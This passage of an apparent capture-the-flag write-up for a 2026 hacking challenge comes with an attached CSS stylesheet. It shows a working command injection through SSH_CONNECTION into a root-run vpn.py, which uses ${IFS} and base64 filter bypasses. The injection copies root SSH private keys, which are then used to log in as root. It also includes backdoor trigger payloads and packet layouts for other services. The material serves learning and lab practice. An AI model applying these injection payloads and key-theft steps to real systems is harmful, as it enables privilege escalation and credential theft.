<span class="hljs-comment"># via ./script/inject.sh</span>
<span class="hljs-comment">#</span>

<span class="hljs-comment"># first attempt (will fail)</span>
<span class="hljs-comment"># lets inject our script to copy the root sshkey certificates (./script/inject)</span>
<span class="hljs-built_in">export</span> SSH_CONNECTION=<span class="hljs-string">"fe80::1%eth0;./inject.sh; 1 fe80::1 1"</span> <span class="hljs-comment"># ./inject.sh</span>
sudo /usr/<span class="hljs-built_in">local</span>/bin/vpn.py

<span class="hljs-comment">#output:</span>
    Traceback (most recent call last):
    File <span class="hljs-string">"/usr/local/bin/vpn.py"</span>, line 69, <span class="hljs-keyword">in</span> &lt;module&gt;
    main()
   
    File <span class="hljs-string">"/usr/local/bin/vpn.py"</span>, line 53, <span class="hljs-keyword">in</span> main

<span class="hljs-comment">#Comments:</span>
    failed!
    space and . are not allowed, and ./inject has <span class="hljs-string">"."</span>

<span class="hljs-comment"># 2nd attempt (will succeed!)</span>
<span class="hljs-built_in">export</span> SSH_CONNECTION=<span class="hljs-string">"fe80::1%eth0;sh\${IFS}inject*; 1 fe80::1 1"</span> <span class="hljs-comment"># ./inject.sh</span>
sudo /usr/<span class="hljs-built_in">local</span>/bin/vpn.py

<span class="hljs-comment">#output:</span>
    Error: any valid address is expected rather than <span class="hljs-string">"fe80::1%eth0"</span>.
    hello from inject.sh
    SSH keys copied to /tmp/ssh_loot
    total 12
    drwxr-xr-x 2 vpn  vpn  100 Feb 27 13:14 .
    drwxrwxrwt 8 root root 260 Feb 28 00:27 ..
    -rw-r--r-- 1 vpn  vpn   98 Feb 28 12:26 authorized_keys
    -rw-r--r-- 1 vpn  vpn  411 Feb 28 12:26 id_ed25519
    -rw-r--r-- 1 vpn  vpn   98 Feb 28 12:26 id_ed25519.pub
    goodbye from inject.sh
    /bin/sh: 1: dstport: not found

<span class="hljs-comment">#Comments:</span>
    Success!

    We have copied
    - id_ed25519
    - id_ed25519.pub
    to /tmp/ssh_loot

<span class="hljs-comment">#Explanation:</span>
    <span class="hljs-variable">${IFS}</span> avoids the split(<span class="hljs-string">" "</span>), but the Linux shell expands back into a functional space at runtime.

    <span class="hljs-string">"*"</span> we use the wild card to execute any inject* scripts (there is only one script to execute anyway)

    This allow alphanumeric payloads that bypass strict input filters (lines 52 &amp;&amp; 55 <span class="hljs-keyword">in</span> the vpn.py) 
    <span class="hljs-keyword">while</span> maintaining full <span class="hljs-built_in">command</span> execution power as root.


<span class="hljs-comment"># Alternatively:</span>
     use base64 (note to self)

    
INJECT=$(<span class="hljs-built_in">echo</span> -n <span class="hljs-string">"./inject.sh"</span> | base64) <span class="hljs-comment"># -n = no newline</span>
<span class="hljs-built_in">export</span> SSH_CONNECTION=<span class="hljs-string">"fe80::1%eth0;echo\${IFS}<span class="hljs-variable">${INJECT}</span>\$|base64\${IFS}-d|sh; 1 fe80::1 1"</span>
sudo /usr/<span class="hljs-built_in">local</span>/bin/vpn.py
</div></code></pre>
<h3 id="%CE%B6-vpnprintserver--task-6--copy-the-ssh-keys-to-your-own-pc">[ζ] vpn@printserver:~$ | Task 6 | copy the ssh-keys to your own pc</h3>
<pre class="hljs"><code><div><span class="hljs-comment"># The keys were copied to /tmp/ssh_loot</span>

<span class="hljs-built_in">cd</span> /tmp/ssh_loot
ls -lah

<span class="hljs-comment">#output:</span>
    -rw-r--r-- 1 vpn  vpn   98 Feb 28 12:42 authorized_keys
    -rw-r--r-- 1 vpn  vpn  411 Feb 28 12:42 id_ed25519
    -rw-r--r-- 1 vpn  vpn   98 Feb 28 12:42 id_ed25519.pub

<span class="hljs-comment">#Comments </span>
    <span class="hljs-comment"># copy/rename the id_ed25519 ssh keys to your own pc like</span>
    ~/<span class="hljs-built_in">source</span>/fe-2026/ssh_keys/id_root_printserver      <span class="hljs-comment">#  /tmp/ssh_loot/id_ed25519</span>
    ~/<span class="hljs-built_in">source</span>/fe-2026/ssh_keys/id_root_printserver.pub  <span class="hljs-comment">#  /tmp/ssh_loot/id_ed25519.pub</span>
    chmod 600 id_root_printserver* <span class="hljs-comment"># Secure permissions (SSH will reject the key otherwise)</span>


</div></code></pre>
<h1 id="%CE%B6-rootprintserver--task-6--login-and-find-the-flag">[ζ] root@printserver | Task 6 | Login and find the 'flag'</h1>
<pre class="hljs"><code><div>ssh root@192.168.122.39 -p 2200 -i ~/<span class="hljs-built_in">source</span>/fe-2026/ssh_keys/id_root_printserver

ls -lh

<span class="hljs-comment">#output</span>
    2022-Q4-sales.txt

cat 2022-Q4-sales.txt

<span class="hljs-comment">#output</span>
    ... <span class="hljs-variable">$9</span>,824,101 ...

<span class="hljs-comment"># Run ONLY if you get crypto formatting error on above 'ssh' command: </span>
cp id_root_printserver id_root_printserver.bak           <span class="hljs-comment"># run only once!</span>
cp id_root_printserver.pub id_root_printserver.pub.bak   <span class="hljs-comment"># run only once!</span>
perl -pe <span class="hljs-string">'s/\r\n/\n/g'</span> id_root_printserver | sed <span class="hljs-string">'s/[[:space:]]*$//'</span> &gt; id_root_printserver

</div></code></pre>
<h1 id="other-vulnerabilities">Other Vulnerabilities</h1>
<h2 id="not-necessary-to-complete-the-task">NOT NECESSARY TO COMPLETE THE TASK</h2>
<h2 id="%CE%B4-roothostcontainer--caas-service--go-compiler-as-a-service">[δ] root@hostcontainer | caas service | go compiler as a service</h2>
<pre class="hljs"><code><div>Comments
    - Core Service,
    - ref ~/home/larsk~/<span class="hljs-built_in">source</span>/hacking/fe-2026/home/user/network.md
    - no appearent attack surface, as we can not execute the code on <span class="hljs-string">'caas'</span> server itself

 root@hostcontainer
<span class="hljs-comment"># find </span>
curl -i -X OPTIONS http://10.0.42.1
<span class="hljs-keyword">for</span> m <span class="hljs-keyword">in</span> GET POST PUT DELETE PATCH HEAD OPTIONS; <span class="hljs-keyword">do</span>
  <span class="hljs-built_in">echo</span> <span class="hljs-string">"== <span class="hljs-variable">$m</span> =="</span>;
  curl -i -X <span class="hljs-variable">$m</span> http://10.0.42.1;
<span class="hljs-keyword">done</span>

<span class="hljs-comment">#Output: </span>
    <span class="hljs-comment"># GET, DELETE, PATCH -&gt; all fails -&gt; HTTP/1.1 405 Method Not Allowed</span>
    == POST ==
    HTTP/1.1 400 Bad Request
    Content-Type: text/plain; charset=utf-8
    X-Content-Type-Options: nosniff
    Date: Sun, 22 Feb 2026 09:46:59 GMT
    Content-Length: 57
    caas-1167672054.<span class="hljs-string">'go:1:1'</span>: expected <span class="hljs-string">'package'</span>, found <span class="hljs-string">'EOF'</span>

<span class="hljs-comment">#Comments:</span>
  - <span class="hljs-string">'go:1:1'</span> suggests <span class="hljs-string">'golang'</span> <span class="hljs-built_in">source</span> code can be compiled by the service

<span class="hljs-comment"># Test - sample go code</span>

```go
// cat main.go
package main
import <span class="hljs-string">"fmt"</span>
func <span class="hljs-function"><span class="hljs-title">main</span></span>() { 
    fmt.Println(<span class="hljs-string">"Compiled! Hello!"</span>)
 }
</div></code></pre>
<pre class="hljs"><code><div>curl -X POST http://10.0.42.1  --output hello  --data-binary @main.go
chmod +ux hello
ls -alh

output
  -rwxr-xr-x 1 root root 2.2M Feb 22 10:10 hello

./hello

<span class="hljs-comment">#Output:</span>
    Compiled! Hello!

<span class="hljs-comment">#Comments:</span>
    caas, as online golang compiler works

    However no apparant attack surface, and you can only run code as your current user.
</div></code></pre>
<h2 id="router">router</h2>
<ul>
<li>Access via: Byte sequence injection (<code>0x0A...0x79...</code>) into the <code>saas</code> service (Port 666).</li>
<li>Effect: Breaks the <code>recv_loop</code> to execute the PTE1 shellcode and spawn a root shell.</li>
</ul>
<hr>
<h2 id="%CE%B4-roothostcontainer--saas-synthesizer-as-a-service">[δ] root@hostcontainer | SAAS (Synthesizer as a Service)</h2>
<ul>
<li>unsolved</li>
</ul>
<pre class="hljs"><code><div>Comments:
    Backdoor, with possible reverse shell, or code execution possibility
   
    // decompiled by ghidra from file <span class="hljs-string">'saas'</span>
    <span class="hljs-comment"># MAIN()</span>
    int main(int argc,char **argv) {
    [...]
    recv_loop(recv_note); // continued loop, unless special conditions meet
    execvp(*argv,argv);   // presumed reverse shell
    <span class="hljs-built_in">return</span> 1;
    }

    <span class="hljs-comment"># RECV_LOOP()</span>
    void recv_loop(_func_void_int_int_int_int *process_note_callback_function) {

    [...]
    <span class="hljs-keyword">do</span> {
        iVar1 = snd_seq_event_input(seq,&amp;snd_seq_event);
        <span class="hljs-keyword">if</span> (iVar1 &lt; 0) {
        <span class="hljs-built_in">return</span>;
        }
        snd_seq_event_note = snd_seq_event-&gt;<span class="hljs-built_in">type</span>;
        <span class="hljs-keyword">if</span> (snd_seq_event_note == 10) {       // special byte 10 (0x0a)
                /* This causes the loop to <span class="hljs-built_in">exit</span> and main() <span class="hljs-built_in">which</span> will <span class="hljs-keyword">then</span> call execvp() (*/
        <span class="hljs-keyword">if</span> ((snd_seq_event-&gt;data).note.duration == 0x79) { // special byte 0x79
            <span class="hljs-built_in">return</span>;
        }
    }
   
<span class="hljs-comment">###  SaaS (Synthesizer as a Service)</span>
This service processes ALSA MIDI (sound/Synthesizer)

The service also contains a backdoor (presumably reverse shell) that can be
triggered by streaming special values <span class="hljs-string">'0x0a'</span> and <span class="hljs-string">'0x79'</span> (see above), with correct padding.

<span class="hljs-comment"># Memory Layout: </span>
    The Outer Struct — snd_seq_event
    Offset  Size  Field
    ──────────────────────────────────────────
    0x00     1    <span class="hljs-built_in">type</span>       ← SET THIS TO 0x0A (10)
    0x01     1    flags
    0x02     1    tag
    0x03     1    queue
    0x04     8    time       (snd_seq_timestamp_t)
    0x0C     2    <span class="hljs-built_in">source</span>     (snd_seq_addr_t)
    0x0E     2    dest       (snd_seq_addr_t)
    0x10    12    data       ← starts here (union)

    The Inner Struct — snd_seq_ev_note
    Offset  Size  Field
    ──────────────────────────────
    +0x0     1    channel
    +0x1     1    note
    +0x2     1    velocity
    +0x3     1    off_velocity
    +0x4     4    duration   ← SET THIS TO 0x79

<span class="hljs-comment"># Trigger (does NOT work)</span>
    ```py
    import socket
    IP_ADR=<span class="hljs-string">"127.0.0.1"</span>
    TARGET_PORT = 666

    <span class="hljs-comment">## As per above memory layout</span>
    payload = ( 
      b<span class="hljs-string">"\x0a"</span>       <span class="hljs-comment"># [0]    type = 10</span>
    + b<span class="hljs-string">"\x00"</span> * 3   <span class="hljs-comment"># [1-3]  flags, tag, queue</span>
    + b<span class="hljs-string">"\x00"</span> * 8   <span class="hljs-comment"># [4-11] time</span>
    + b<span class="hljs-string">"\x00"</span> * 4   <span class="hljs-comment"># [12-15] source + dest</span>
    + b<span class="hljs-string">"\x00"</span> * 4   <span class="hljs-comment"># [16-19] channel, note, velocity, off_velocity</span>
    + b<span class="hljs-string">"\x79\x00\x00\x00"</span>  <span class="hljs-comment"># [20-23] duration = 0x79 LE</span>
    )

    s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    s.sendto(payload, (IP_ADR, TARGET_PORT))
    <span class="hljs-built_in">print</span>(f<span class="hljs-string">"Payload sent to UDP ip={IP_ADR} port={TARGET_PORT}"</span>)
</div></code></pre>
<h2 id="robotstxt--http-server-port-80">robots.txt @ http server port 80</h2>
<pre class="hljs"><code><div>curl http://192.168.122.39/robots.txt

Output:
    User-agent: *
    Disallow: /../

Comments:
    This mean <span class="hljs-string">'robots'</span> are not allowed to transverse the http server sub directories
    However, this indicates, that this <span class="hljs-string">'may'</span> be an attack surface

    I did not managed to exploit this
</div></code></pre>
<h2 id="%CE%B5-rootrouter--nodejs-wasm--v8-patch--gitwat">[ε] root@router | NODEJS, WASM | V8 Patch |  ~/git/wat:</h2>
<pre class="hljs"><code><div>the file  ~/git/wat/v8.patch

contains
    +  void JmpRel(FullDecoder* decoder, int32_t value) {
    +    __ jmp_rel(value);
    +  }

Comments:
    Code injection ...

    I did not try exploit this
</div></code></pre>
<h2 id="baby-passes-filters-%22evil%22-service">Baby-Passes-Filters (&quot;Evil&quot; Service)</h2>
<pre class="hljs"><code><div><span class="hljs-comment"># Sadly unsolved</span>
     
Comments:
    Backdoor, with possible reverse shell, or code execution possiblity

Hints:

    The 4 BPF Checks — Every Byte That Must Pass
    Offset  Value        Field
    0x0c    08 00        EtherType = IPv4
    0x17    06           IP.Protocol = TCP
    0x24    02 9a        TCP.dport = 666
    0x36    50 54 45 31  TCP payload = <span class="hljs-string">"PTE1"</span>

    Minimal Packet Layout
    [0x00]  ff ff ff ff ff ff  ← Eth DST (any)
    [0x06]  00 00 00 00 00 00  ← Eth SRC (any)
    [0x0c]  08 00              ← ★ EtherType = IPv4
    [0x0e]  45 00 00 3e ...    ← IP header (IHL=5, proto=06)
    [0x17]  06                 ← ★ IP.proto = TCP
    [0x22]  12 34  02 9a       ← SrcPort(any) ★ DstPort=666
    [0x2e]  50                 ← TCP data offset=5 (20-byte hdr)
    [0x36]  50 54 45 31        ← ★ <span class="hljs-string">"PTE1"</span> magic
</div></code></pre>



<script src="https://utteranc.es/client.js"
        repo="larsklingsten/hackerakademi.dk_challenge_2026"
        issue-term="pathname"
        theme="github-light"
        crossorigin="anonymous"
        async>
</script>

</body>
</html>
</file>
<file: styles.css>
/* 
Base Styles to your with PDF Prints

v1.00 2026-03-01

import to your html document 
<link rel="stylesheet" href="styles.css">

<title>readme.md - hackerakademi.dk/challenge</title>

*/
 body {
    /* Reduced base font size for better PDF density */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 13pt; 
    line-height: 1.5;
    padding: 0 26px;
    word-wrap: break-word;
    color: #333;
}

/* Fix for Heading weights */
h1, h2, h3, h4 {
    font-weight: 600;
    color: #111;
}

h1 { font-size: 2em; border-bottom: 1px solid #eee; padding-bottom: 0.3em; }
h2 { font-size: 1.5em; }
h3 { font-size: 1.25em; }

img { max-width: 100%; height: auto; }

/* Tables */
table { border-collapse: collapse; width: 100%; margin: 1em 0; }
table th, table td { 
    border: 1px solid #dfe2e5; 
    padding: 6px 13px; 
}
table tr:nth-child(2n) { background-color: #f6f8fa; }

/* Blockquotes */
blockquote {
    margin: 1em 0;
    padding: 0 1em;
    color: #6a737d;
    border-left: 0.25em solid #007acc; /* Blue accent instead of gray */
    background: #f9f9f9;
}

/* Code Blocks (Fenced) */
pre {
    background-color: #f6f8fa;
    border: 1px solid #ddd;
    border-radius: 6px;
    padding: 16px;
    overflow: auto;
    line-height: 1.45;
}

code {
    font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, monospace;
    font-size: 85%; /* Scaled down relative to body */
}

/* Inline Code - Changed from Yellow to a subtle Blue/Gray */
:not(pre) > code {
    padding: 0.2em 0.4em;
    margin: 0;
    font-size: 85%;
    background-color: rgba(175, 184, 193, 0.2);
    border-radius: 6px;
    color: #0550ae; /* Nice dark blue for contrast */
}

/* Syntax Highlighting Adjustments */
.hljs-comment, .hljs-quote { color: #6a737d; }
.hljs-keyword, .hljs-selector-tag { color: #cf222e; }
.hljs-string, .hljs-section { color: #0a3069; }

/* REPLACED YELLOW: hljs-attribute is now a Muted Teal */
.hljs-attribute { color: #005a5f; } 

/* REPLACED ORANGE: hljs-number/literal is now a Deep Purple */
.hljs-number, .hljs-literal, .hljs-variable { color: #953800; }

/* Page Break Support */
.page { page-break-after: always; }
</file>
